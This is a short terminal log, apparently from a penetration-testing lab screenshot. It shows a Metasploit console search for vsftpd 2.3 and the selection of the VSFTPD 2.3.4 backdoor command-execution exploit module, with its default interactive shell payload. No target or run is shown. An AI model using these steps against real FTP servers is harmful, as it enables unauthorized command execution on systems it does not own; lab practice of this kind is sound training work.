 msf6 > search vsftpd 2.3
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
[0] 0:sudo* "elmokali002" 18: